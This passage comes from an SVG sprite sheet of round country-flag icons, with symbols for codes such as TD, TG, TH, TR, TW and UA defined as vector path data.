fill="#FAFAFA"/><path d="M6.07124 1.56543C4.19441 2.63413 2.63409 4.19441 1.56543 6.07124V12.0002H4.69588V4.69598V4.69588H12.0002C12.0002 3.70855 12.0002 2.76796 12.0002 1.56543H6.07124Z" fill="#D80027"/><path d="M11.9999 10.5242L7.73637 6.26074H6.26074V6.26084L11.9998 11.9998H11.9999C11.9999 11.9998 11.9999 10.9823 11.9999 10.5242Z" fill="#D80027"/><path d="M13.5654 6.26074V11.9998C13.5654 14.7955 17.2176 15.6521 17.2176 15.6521C17.2176 15.6521 20.8698 14.7955 20.8698 11.9998V6.26074H13.5654Z" fill="#FFDA44"/><path d="M16.6954 8.34768C16.6954 8.92401 16.2282 10.4347 15.6519 10.4347C15.0756 10.4347 14.6084 8.92401 14.6084 8.34768C14.6084 7.77136 15.6519 7.3042 15.6519 7.3042C15.6519 7.3042 16.6954 7.77136 16.6954 8.34768Z" fill="#FF9811"/><path d="M19.4642 9.48417C19.6326 9.07331 19.7635 8.47275 19.7635 8.17378C19.7635 7.6935 19.1374 7.3042 19.1374 7.3042C19.1374 7.3042 18.5113 7.69354 18.5113 8.17378C18.5113 8.47275 18.6423 9.07331 18.8107 9.48417L18.4492 10.3003C18.6617 10.3866 18.8939 10.4346 19.1374 10.4346C19.3809 10.4346 19.6131 10.3866 19.8256 10.3003L19.4642 9.48417Z" fill="#A2001D"/><path d="M16.4348 12.0002C16.4348 12.0002 15.9131 13.0437 15.9131 14.0872H18.5218C18.5217 13.0437 18 12.0002 18 12.0002L17.2174 11.4785L16.4348 12.0002Z" fill="#6DA544"/><path d="M17.9998 12V11.7392C17.9998 11.307 17.6494 10.9565 17.2172 10.9565C16.785 10.9565 16.4346 11.3069 16.4346 11.7392V12H17.9998Z" fill="#D80027"/></symbol><symbol id="TD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0003 0C10.5325 0 9.12639 0.264047 7.82645 0.746391L7.30469 12L7.82641 23.2536C9.12639 23.736 10.5325 24 12.0003 24C13.4682 24 14.8743 23.736 16.1742 23.2536L16.696 12L16.1743 0.746391C14.8743 0.264047 13.4682 0 12.0003 0V0Z" fill="#FFDA44"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536Z" fill="#0052B4"/></symbol><symbol id="TF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.1998 0.00976562V12.1998H0.00976562C0.119766 18.7298 5.43977 23.9998 11.9998 23.9998C18.5598 23.9998 23.9998 18.6298 23.9998 11.9998C23.9998 5.36977 18.7298 0.119766 12.1998 0.00976562ZM13.3198 13.7798L13.4998 13.1598L12.9898 12.7598H13.6498L13.8298 12.1398L14.0498 12.7598H14.7098L14.1598 13.1598L14.3798 13.7798L13.8298 13.3798L13.3198 13.7798ZM15.9798 18.1098L15.4698 17.7098L14.9198 18.1098L15.1398 17.4898L14.5898 17.0898H15.2498L15.4698 16.4698L15.6498 17.0898H16.3098L15.7998 17.4898L15.9798 18.1098ZM17.9098 19.5698L17.3998 19.1698L16.8498 19.5698L17.0698 18.9498L16.5198 18.5498H17.1798L17.3998 17.9298L17.5798 18.5498H18.2398L17.7298 18.9498L17.9098 19.5698ZM19.8398 18.1098L19.3298 17.7098L18.7798 18.1098L18.9998 17.4898L18.4498 17.0898H19.1098L19.3298 16.4698L19.5098 17.0898H20.1698L19.6598 17.4898L19.8398 18.1098ZM19.8398 15.7398L19.6898 15.4498H18.3798L17.3598 17.2698L16.3398 15.4498H15.0298L14.8798 15.7398H14.1198L15.7198 13.2298L16.8798 15.0898V12.0298H15.3098L14.7598 11.1598H19.9298L19.3798 12.0298H17.8098V12.5798H19.0498L18.5398 13.4198H17.8498V15.1298L18.9798 13.2398L20.5798 15.7498H19.8198L19.8398 15.7398ZM20.9698 13.3698L20.4198 13.7698L20.6398 13.1498L20.0898 12.7498H20.7498L20.9698 12.1298L21.1498 12.7498H21.8098L21.2998 13.1498L21.4798 13.7698L20.9698 13.3698Z" fill="#0052B3"/><path d="M15.3896 14.9101H16.0496L15.7196 14.3301L15.3896 14.9101Z" fill="#0052B3"/><path d="M19.3902 14.9101L19.0702 14.3301L18.7402 14.9101H19.3902Z" fill="#0052B3"/><path d="M11.8 11.7998V0.00976562C10.47 0.0297656 9.19 0.279766 8 0.699766V11.7998H11.8Z" fill="#D80027"/><path d="M3.99977 3.06982C1.59977 5.22982 0.0697656 8.32982 0.00976562 11.7998H3.99977V3.06982Z" fill="#0052B3"/><path d="M17.8696 15.1302V13.4202H18.5596L19.0696 12.5802H17.8296V12.0302H19.3996L19.9496 11.1602H14.7796L15.3296 12.0302H16.8996V15.0902L15.7396 13.2302L14.1396 15.7402H14.8996L15.0496 15.4502H16.3596L17.3796 17.2702L18.3996 15.4502H19.7096L19.8596 15.7402H20.6196L19.0196 13.2302L17.8896 15.1202L17.8696 15.1302ZM15.3896 14.9102L15.7196 14.3302L16.0496 14.9102H15.3896ZM19.3896 14.9102H18.7296L19.0596 14.3302L19.3896 14.9102Z" fill="#EFEFEF"/><path d="M17.5695 18.5502L17.3895 17.9302L17.1695 18.5502H16.5195L17.0595 18.9502L16.8495 19.5702L17.3895 19.1702L17.8995 19.5702L17.7195 18.9502L18.2295 18.5502H17.5695Z" fill="#EFEFEF"/><path d="M15.6498 17.1L15.4598 16.48L15.2398 17.1H14.5898L15.1398 17.5L14.9198 18.11L15.4598 17.71L15.9698 18.11L15.7898 17.5L16.2998 17.1H15.6498Z" fill="#EFEFEF"/><path d="M19.5002 17.1L19.3202 16.48L19.1002 17.1H18.4502L18.9902 17.5L18.7802 18.11L19.3202 17.71L19.8302 18.11L19.6502 17.5L20.1602 17.1H19.5002Z" fill="#EFEFEF"/><path d="M14.1502 13.1601L14.7002 12.7601H14.0402L13.8202 12.1401L13.6402 12.7601H12.9902L13.5002 13.1601L13.3202 13.7801L13.8202 13.3801L14.3702 13.7801L14.1502 13.1601Z" fill="#EFEFEF"/><path d="M21.7998 12.7601H21.1398L20.9598 12.1401L20.7398 12.7601H20.0898L20.6298 13.1601L20.4098 13.7801L20.9598 13.3801L21.4698 13.7801L21.2898 13.1601L21.7998 12.7601Z" fill="#EFEFEF"/><path d="M12 0C11.93 0 11.87 0 11.8 0.01V11.8H8V0.7C6.51 1.23 5.15 2.04 4 3.08V11.81H0.01C0.01 11.88 0 11.94 0 12.01C0 12.08 0 12.14 0.01 12.21H12.2V0.01C12.13 0.01 12.07 0 12 0Z" fill="#EFEFEF"/></symbol><symbol id="TG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M12.0002 0C11.9915 9.375e-05 11.4785 4.8 11.4785 4.8H21.6008C19.4115 1.88545 15.9261 0 12.0002 0Z" fill="#496E2D"/><path d="M11.9999 24C15.9258 24 19.4112 22.1145 21.6004 19.2H2.39941C4.58866 22.1145 8.07405 24 11.9999 24Z" fill="#496E2D"/><path d="M23.76 9.6001H11.4785L12.0002 14.4001H23.76C23.9175 13.6246 24.0002 12.8221 24.0002 12.0001C24.0002 11.1781 23.9174 10.3756 23.76 9.6001Z" fill="#496E2D"/><path d="M12 14.4C12 11.8957 12 2.81737 12 0C5.37262 0 0 5.37262 0 12C0 12.822 0.082875 13.6245 0.240281 14.4H12Z" fill="#D80027"/><path d="M6.62155 5.73926L7.39855 8.13059H9.91316L7.87892 9.6087L8.65583 12.0001L6.62155 10.5221L4.58727 12.0001L5.36431 9.6087L3.33008 8.13059H5.84459L6.62155 5.73926Z" fill="#FAFAFA"/></symbol><symbol id="TH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 7.82617H0.746391C0.264 9.12616 0 10.5322 0 12.0001C0 13.4679 0.264 14.874 0.746391 16.174H23.2537C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12616 23.2536 7.82617Z" fill="#0052B4"/><path d="M11.9999 0C8.36285 0 5.10396 1.61831 2.90332 4.17389H21.0965C18.8959 1.61831 15.637 0 11.9999 0Z" fill="#D80027"/><path d="M21.0965 19.8262H2.90332C5.10396 22.3818 8.36285 24.0001 11.9999 24.0001C15.637 24.0001 18.8959 22.3818 21.0965 19.8262Z" fill="#D80027"/></symbol><symbol id="TJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19072 6.78274C0.427875 8.36037 0 10.1303 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175C23.5721 15.6399 24 13.87 24 12.0001C24 10.1303 23.5721 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274Z" fill="#FAFAFA"/><path d="M1.19141 17.2173C3.13236 21.2312 7.24278 23.9999 12.0003 23.9999C16.7577 23.9999 20.8682 21.2312 22.8091 17.2173H1.19141Z" fill="#6DA544"/><path d="M1.19141 6.78263H22.8091C20.8682 2.76872 16.7577 0 12.0003 0C7.24278 0 3.13236 2.76872 1.19141 6.78263Z" fill="#D80027"/><path d="M9.91309 15.1307H14.087V13.3568L13.2522 13.7741L12.0001 12.522L10.7479 13.7741L9.91309 13.3568V15.1307Z" fill="#FFDA44"/><path d="M7.52504 13.0437L7.71934 13.6415H8.34793L7.83934 14.0111L8.03363 14.6089L7.52504 14.2394L7.01645 14.6089L7.21074 14.0111L6.70215 13.6415H7.33074L7.52504 13.0437Z" fill="#FFDA44"/><path d="M8.12758 10.9568L8.32187 11.5546H8.95047L8.44187 11.9241L8.63612 12.522L8.12758 12.1525L7.61898 12.522L7.81328 11.9241L7.30469 11.5546H7.93328L8.12758 10.9568Z" fill="#FFDA44"/><path d="M9.84926 9.3916L10.0436 9.98945H10.6721L10.1636 10.359L10.3578 10.9568L9.84926 10.5873L9.34071 10.9568L9.53496 10.359L9.02637 9.98945H9.65501L9.84926 9.3916Z" fill="#FFDA44"/><path d="M16.4752 13.0437L16.2809 13.6415H15.6523L16.1609 14.0111L15.9666 14.6089L16.4752 14.2394L16.9838 14.6089L16.7895 14.0111L17.2981 13.6415H16.6695L16.4752 13.0437Z" fill="#FFDA44"/><path d="M15.8727 10.9568L15.6784 11.5546H15.0498L15.5584 11.9241L15.3641 12.522L15.8727 12.1525L16.3813 12.522L16.187 11.9241L16.6956 11.5546H16.067L15.8727 10.9568Z" fill="#FFDA44"/><path d="M14.151 9.3916L13.9567 9.98945H13.3281L13.8366 10.359L13.6424 10.9568L14.151 10.5873L14.6595 10.9568L14.4653 10.359L14.9738 9.98945H14.3452L14.151 9.3916Z" fill="#FFDA44"/><path d="M11.9996 8.60889L12.1939 9.20673H12.8225L12.3139 9.57625L12.5082 10.1741L11.9996 9.80462L11.4911 10.1741L11.6854 9.57625L11.1768 9.20673H11.8054L11.9996 8.60889Z" fill="#FFDA44"/></symbol><symbol id="TK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M19.3043 5.73914C19.1967 6.25641 19.1478 6.80733 19.1478 7.35652C19.1478 10.5222 21.035 13.2621 23.7394 14.4955C23.9097 13.6904 24 12.8558 24 12C24 5.37262 18.6274 0 12 0C5.37262 0 0 5.37262 0 12C0 18.6274 5.37262 24 12 24C16.1101 24 19.7371 21.9332 21.8998 18.7826H6.78263V17.2174H22.8093C22.9733 16.8782 23.1215 16.53 23.2537 16.1739H6.78263L19.3043 5.73914Z" fill="#0052B4"/><path d="M8.81595 6.2605L9.07499 7.05765H9.91311L9.23506 7.55036L9.49409 8.34747L8.81595 7.85486L8.13791 8.34747L8.39689 7.55036L7.71875 7.05765H8.55692L8.81595 6.2605Z" fill="#FAFAFA"/><path d="M5.41048 11.9998L5.7343 12.9963H6.78195L5.93431 13.612L6.25812 14.6084L5.41048 13.9926L4.56289 14.6084L4.88666 13.612L4.03906 12.9963H5.08672L5.41048 11.9998Z" fill="#FAFAFA"/><path d="M5.41048 3.65186L5.7343 4.64837H6.78195L5.93431 5.26407L6.25812 6.26054L5.41048 5.6447L4.56289 6.26054L4.88666 5.26407L4.03906 4.64837H5.08672L5.41048 3.65186Z" fill="#FAFAFA"/><path d="M2.80209 8.34766L3.1259 9.34417H4.17351L3.32591 9.95987L3.64973 10.9563L2.80209 10.3405L1.95449 10.9563L2.27826 9.95987L1.43066 9.34417H2.47827L2.80209 8.34766Z" fill="#FAFAFA"/></symbol><symbol id="TL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M12.0001 0C9.06209 0 6.37119 1.05642 4.28516 2.80941L17.2175 12L4.28516 21.1906C6.37119 22.9436 9.06209 24 12.0001 24C18.6275 24 24.0001 18.6274 24.0001 12C24.0001 5.37262 18.6275 0 12.0001 0Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="black"/><path d="M3.32757 9.25098L5.15382 10.9794L7.36201 9.77635L6.28271 12.0474L8.10901 13.7759L5.61554 13.4511L4.5361 15.7222L4.07452 13.2504L1.58105 12.9255L3.78915 11.7226L3.32757 9.25098Z" fill="#FAFAFA"/></symbol><symbol id="TM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.9995 0C11.1035 0 10.2308 0.0990469 9.39086 0.285234L8.86914 12L9.39086 23.7147C10.2308 23.9009 11.1036 24 11.9995 24C18.6269 24 23.9995 18.6274 23.9995 12C23.9995 5.37258 18.6269 0 11.9995 0V0Z" fill="#496E2D"/><path d="M3.13041 3.91748C1.18584 6.05011 0 8.88651 0 12C0 15.1136 1.18589 17.95 3.13045 20.0827L3.65217 12L3.13041 3.91748Z" fill="#496E2D"/><path d="M17.5512 9.05131C18.1416 7.40572 17.4783 5.61598 16.0548 4.72461C16.3109 4.75794 16.5672 4.81822 16.8201 4.90892C18.7187 5.59011 19.7056 7.6813 19.0244 9.57983C18.3432 11.4785 16.252 12.4653 14.3535 11.7841C14.1005 11.6934 13.8643 11.5769 13.6455 11.4399C15.311 11.6568 16.9608 10.6969 17.5512 9.05131Z" fill="#FAFAFA"/><path d="M14.2766 4.27393L13.7636 4.93683L12.9747 4.65375L13.4465 5.34647L12.9336 6.00929L13.7382 5.77463L14.2101 6.46725L14.2355 5.6295L15.0401 5.3948L14.2513 5.11182L14.2766 4.27393Z" fill="#FAFAFA"/><path d="M15.6614 6.43359L15.1484 7.09645L14.3595 6.81338L14.8314 7.50609L14.3184 8.16891L15.123 7.93416L15.5949 8.62692L15.6203 7.78912L16.4249 7.55438L15.636 7.27134L15.6614 6.43359Z" fill="#FAFAFA"/><path d="M11.8342 5.06055L11.3212 5.72336L10.5323 5.44037L11.0042 6.13305L10.4912 6.79591L11.2958 6.5612L11.7677 7.25388L11.7931 6.41612L12.5977 6.18142L11.8089 5.89834L11.8342 5.06055Z" fill="#FAFAFA"/><path d="M11.7776 7.53467L11.2646 8.19753L10.4757 7.9145L10.9477 8.60721L10.4346 9.27003L11.2393 9.03537L11.7112 9.728L11.7365 8.89025L12.5412 8.65554L11.7522 8.37246L11.7776 7.53467Z" fill="#FAFAFA"/><path d="M14.1321 8.37939L13.6191 9.04221L12.8302 8.75918L13.3022 9.45189L12.7891 10.1147L13.5938 9.88L14.0657 10.5727L14.091 9.73488L14.8957 9.50022L14.1067 9.21719L14.1321 8.37939Z" fill="#FAFAFA"/><path d="M3.13086 3.91731V20.0825C4.76586 21.8756 6.93758 23.1706 9.39172 23.7146V0.285156C6.93753 0.829188 4.76591 2.12411 3.13086 3.91731Z" fill="#D80027"/><path d="M5.51985 6.31822L4.47168 5.53737V4.43314L5.51985 3.65234H7.00227L8.05045 4.43314V5.53737L7.00227 6.31822H5.51985Z" fill="#FAFAFA"/><path d="M6.26109 3.65234H5.51985L4.47168 4.43314V4.973H6.26109V3.65234Z" fill="#FF9811"/><path d="M6.26074 6.31826H7.00193L8.0501 5.53742V4.97412H6.26074V6.31826Z" fill="#FF9811"/><path d="M5.51985 20.3475L4.47168 19.5667V18.4625L5.51985 17.6816H7.00227L8.05045 18.4625V19.5667L7.00227 20.3475H5.51985Z" fill="#FAFAFA"/><path d="M6.26109 17.6816H5.51985L4.47168 18.4625V19.0023H6.26109V17.6816Z" fill="#FF9811"/><path d="M6.26074 20.3475H7.00193L8.0501 19.5667V19.0034H6.26074V20.3475Z" fill="#FF9811"/><path d="M5.51888 13.3329L4.4707 12.552V11.4478L5.51888 10.667H7.0013L8.04947 11.4478V12.552L7.0013 13.3329H5.51888Z" fill="#496E2D"/><path d="M8.0867 15.0507H7.63013V14.5941H6.82787L6.26059 14.0269L5.69335 14.5941H4.89109V15.0507H4.43457V15.9637H4.89109V16.4202H5.6933L6.26063 16.9875L6.82787 16.4202H7.63013V15.9637H8.0867V15.0507Z" fill="#496E2D"/><path d="M8.0867 8.03605H7.63013V7.57949H6.82787L6.26059 7.01221L5.69335 7.57949H4.89109V8.03605H4.43457V8.94908H4.89109V9.4056H5.6933L6.26063 9.97297L6.82787 9.4056H7.63013V8.94908H8.0867V8.03605Z" fill="#496E2D"/><path d="M5.73926 11.478H6.78274V12.5215H5.73926V11.478Z" fill="#D80027"/><path d="M6.26098 9.01414C6.54911 9.01414 6.7827 8.78056 6.7827 8.49242C6.7827 8.20428 6.54911 7.9707 6.26098 7.9707C5.97284 7.9707 5.73926 8.20428 5.73926 8.49242C5.73926 8.78056 5.97284 9.01414 6.26098 9.01414Z" fill="#D80027"/><path d="M6.26098 16.0293C6.54911 16.0293 6.7827 15.7957 6.7827 15.5076C6.7827 15.2194 6.54911 14.9858 6.26098 14.9858C5.97284 14.9858 5.73926 15.2194 5.73926 15.5076C5.73926 15.7957 5.97284 16.0293 6.26098 16.0293Z" fill="#D80027"/></symbol><symbol id="TN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M11.9999 17.739C15.1695 17.739 17.739 15.1695 17.739 11.9999C17.739 8.83024 15.1695 6.26074 11.9999 6.26074C8.83024 6.26074 6.26074 8.83024 6.26074 11.9999C6.26074 15.1695 8.83024 17.739 11.9999 17.739Z" fill="#FAFAFA"/><path d="M12.707 9.80566L13.6915 11.1625L15.2861 10.6454L14.3 12.0011L15.2844 13.3578L13.6904 12.8388L12.7043 14.1944L12.7053 12.5181L11.1113 11.9991L12.7059 11.4821L12.707 9.80566Z" fill="#D80027"/><path d="M13.3044 15.3914C11.4315 15.3914 9.91309 13.873 9.91309 12.0001C9.91309 10.1272 11.4315 8.6088 13.3044 8.6088C13.8884 8.6088 14.4379 8.75645 14.9176 9.01642C14.165 8.28044 13.1359 7.82617 12.0001 7.82617C9.69494 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69494 16.174 12.0001 16.174C13.1359 16.174 14.1651 15.7197 14.9176 14.9837C14.4379 15.2438 13.8884 15.3914 13.3044 15.3914Z" fill="#D80027"/></symbol><symbol id="TO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.82577 6.26076V4.69556H6.26052V6.26076H4.69531V7.82601H6.26052V9.39121H7.82577V7.82601H9.39097V6.26076H7.82577Z" fill="#D80027"/><path d="M12 0V12C5.37262 12 2.73867 12 0 12C0 18.6274 5.37262 24 12 24C18.6274 24 24 18.6274 24 12C24 5.37262 18.6274 0 12 0Z" fill="#D80027"/></symbol><symbol id="TR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M11.5087 9.80566L12.4933 11.1625L14.0879 10.6454L13.1017 12.0011L14.0862 13.3578L12.4922 12.8388L11.5061 14.1944L11.5071 12.5181L9.91309 11.9991L11.5077 11.4821L11.5087 9.80566Z" fill="#FAFAFA"/><path d="M8.82198 15.3914C6.94905 15.3914 5.43067 13.873 5.43067 12.0001C5.43067 10.1272 6.94905 8.6088 8.82198 8.6088C9.40595 8.6088 9.95542 8.7565 10.4351 9.01642C9.68256 8.28039 8.65333 7.82617 7.51764 7.82617C5.21242 7.82617 3.34375 9.69489 3.34375 12.0001C3.34375 14.3052 5.21247 16.174 7.51764 16.174C8.65342 16.174 9.68261 15.7197 10.4351 14.9837C9.95542 15.2437 9.40595 15.3914 8.82198 15.3914Z" fill="#FAFAFA"/></symbol><symbol id="TT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6.49714 1.33252C5.42286 1.887 4.41444 2.6138 3.51388 3.51436C2.61327 4.41497 1.88647 5.42339 1.33203 6.49768L9.04798 14.9515L17.5018 22.6675C18.5762 22.113 19.5846 21.3862 20.4852 20.4857C21.3858 19.5851 22.1125 18.5767 22.667 17.5024L14.951 9.04847L6.49714 1.33252Z" fill="#FAFAFA"/><path d="M20.4858 20.4856C20.9892 19.9822 21.4382 19.4451 21.8334 18.8817L5.11852 2.16675C4.55513 2.56195 4.01799 3.01092 3.5146 3.51431C3.01121 4.0177 2.56224 4.55484 2.16699 5.11828L18.8819 21.8332C19.4453 21.4379 19.9824 20.989 20.4858 20.4856Z" fill="black"/><path d="M3.51431 20.4853C7.30026 24.2713 12.9861 24.998 17.5023 22.6671L1.33251 6.49731C-0.998347 11.0135 -0.271457 16.6994 3.51431 20.4853Z" fill="#D80027"/><path d="M20.485 3.51412C16.6991 -0.271781 11.0133 -0.998531 6.49707 1.33223L22.6668 17.5021C24.9977 12.9859 24.271 7.30003 20.485 3.51412Z" fill="#D80027"/></symbol><symbol id="TV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37263 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#338AF3"/><path d="M5.73926 12.0001H9.78654L6.26098 7.82617L5.73926 9.39138V12.0001Z" fill="#0052B4"/><path d="M12.0001 9.78659L7.82617 5.73926H12.0001L12.0001 9.78659Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76581 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26091V8.47448L9.78642 12H11.968C11.9787 11.9893 11.9894 11.9786 12.0001 11.9679C12.0001 11.1594 12.0001 10.4381 12.0001 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56543C4.19441 2.63413 2.63413 4.19441 1.56543 6.07124V12.0002H4.69588V4.69598V4.69588H12.0002C12.0002 3.70855 12.0002 2.76796 12.0002 1.56543H6.07124Z" fill="#D80027"/><path d="M11.9999 10.5242L7.73637 6.26074H6.26074V6.26084L11.9998 11.9998H11.9999C11.9999 11.9998 11.9999 10.9823 11.9999 10.5242Z" fill="#D80027"/><path d="M13.0972 19.8262L13.3562 20.6233H14.1944L13.5163 21.116L13.7753 21.9131L13.0972 21.4205L12.4191 21.9131L12.6781 21.116L12 20.6233H12.8381L13.0972 19.8262Z" fill="#FFDA44"/><path d="M19.772 14.6089L20.031 15.406H20.8692L20.1911 15.8987L20.4502 16.6959L19.772 16.2032L19.094 16.6959L19.353 15.8987L18.6748 15.406H19.513L19.772 14.6089Z" fill="#FFDA44"/><path d="M21.4448 6.78271L21.7038 7.57987H22.542L21.864 8.07253L22.123 8.86964L21.4448 8.37703L20.7668 8.86964L21.0258 8.07253L20.3477 7.57987H21.1858L21.4448 6.78271Z" fill="#FFDA44"/><path d="M21.8589 12.5215L22.1179 13.3187H22.9561L22.278 13.8113L22.5371 14.6085L21.8589 14.1158L21.1809 14.6085L21.4399 13.8113L20.7617 13.3187H21.5999L21.8589 12.5215Z" fill="#FFDA44"/><path d="M14.299 17.9513L15.0459 18.3319L15.6386 17.7393L15.5075 18.567L16.2543 18.9476L15.4264 19.0787L15.2953 19.9066L14.9148 19.1597L14.0869 19.2909L14.6796 18.6983L14.299 17.9513Z" fill="#FFDA44"/><path d="M14.299 14.821L15.0459 15.2015L15.6386 14.6089L15.5075 15.4367L16.2543 15.8172L15.4264 15.9483L15.2953 16.7762L14.9148 16.0294L14.0869 16.1605L14.6796 15.5679L14.299 14.821Z" fill="#FFDA44"/><path d="M16.9074 16.8273L17.6543 17.2079L18.247 16.6152L18.1159 17.443L18.8627 17.8235L18.0348 17.9547L17.9037 18.7825L17.5232 18.0356L16.6953 18.1669L17.288 17.5743L16.9074 16.8273Z" fill="#FFDA44"/><path d="M16.9074 10.1252L17.6543 10.5057L18.247 9.91309L18.1159 10.7409L18.8627 11.1214L18.0348 11.2525L17.9037 12.0804L17.5232 11.3336L16.6953 11.4647L17.288 10.8721L16.9074 10.1252Z" fill="#FFDA44"/><path d="M19.4357 10.0446L20.1826 10.4252L20.7753 9.83252L20.6442 10.6603L21.391 11.0408L20.5631 11.172L20.432 11.9998L20.0515 11.253L19.2236 11.3842L19.8163 10.7915L19.4357 10.0446Z" fill="#FFDA44"/></symbol><symbol id="TW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C4.12172 7.87828 7.61737 4.38263 12 0C18.6274 0 24 5.37262 24 12Z" fill="#D80027"/><path d="M12 12C12 5.37262 12 4.59131 12 0C5.37262 0 0 5.37262 0 12H12Z" fill="#0052B4"/><path d="M10.435 7.02293L8.96945 7.71237L9.74983 9.13169L8.15847 8.82719L7.95677 10.4349L6.84836 9.25249L5.73986 10.4349L5.53825 8.82719L3.94684 9.1316L4.72722 7.71227L3.26172 7.02293L4.72727 6.33363L3.94684 4.91426L5.5382 5.21871L5.73991 3.61108L6.84836 4.79346L7.95681 3.61108L8.15847 5.21871L9.74988 4.91426L8.96945 6.33368L10.435 7.02293Z" fill="#FAFAFA"/><path d="M6.84799 9.25629C8.08165 9.25629 9.08173 8.25621 9.08173 7.02255C9.08173 5.78889 8.08165 4.78882 6.84799 4.78882C5.61434 4.78882 4.61426 5.78889 4.61426 7.02255C4.61426 8.25621 5.61434 9.25629 6.84799 9.25629Z" fill="#0052B4"/><path d="M6.84841 8.21302C6.19211 8.21302 5.6582 7.67907 5.6582 7.02277C5.6582 6.36647 6.19216 5.83252 6.84841 5.83252C7.5047 5.83252 8.03866 6.36647 8.03866 7.02277C8.03861 7.67907 7.50461 8.21302 6.84841 8.21302Z" fill="#FAFAFA"/></symbol><symbol id="TZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M3.51446 20.4853C4.01785 20.9887 4.55495 21.4376 5.11834 21.8329L21.8326 5.11863C21.4374 4.55524 20.9884 4.01814 20.485 3.51475C19.9816 3.01136 19.4446 2.56249 18.8812 2.16724L2.16699 18.8815C2.56215 19.4448 3.01112 19.9819 3.51446 20.4853Z" fill="black"/><path d="M3.51422 3.51465C-0.271495 7.30047 -0.998292 12.986 1.33247 17.5021L17.5016 1.33295C12.9856 -0.997814 7.29999 -0.27097 3.51422 3.51465Z" fill="#6DA544"/><path d="M20.4854 20.4852C24.2711 16.6995 24.9979 11.0139 22.6672 6.4978L6.49805 22.667C11.014 24.9977 16.6996 24.2709 20.4854 20.4852Z" fill="#338AF3"/></symbol><symbol id="UA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#338AF3"/></symbol><symbol id="UG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20.9434 19.9999C22.8439 17.8768 24 15.0736 24 11.9999C24 8.92623 22.8438 6.12296 20.9434 3.9999L12 3.13037L3.05662 3.9999C1.15617 6.12296 0 8.92623 0 11.9999C0 15.0736 1.15613 17.8768 3.05658 19.9999L12 20.8695L20.9434 19.9999Z" fill="#FFDA44"/><path d="M3.05664 3.99998H20.9434C18.7462 1.54528 15.5538 0 12 0C8.44628 0 5.25386 1.54528 3.05664 3.99998Z" fill="black"/><path d="M0 12L12 13.0435L24 12C24 10.5973 23.7585 9.25119 23.3162 8H0.683812C0.241453 9.25119 0 10.5973 0 12H0Z" fill="#D80027"/><path d="M0.683812 16H23.3163C23.7585 14.7488 24 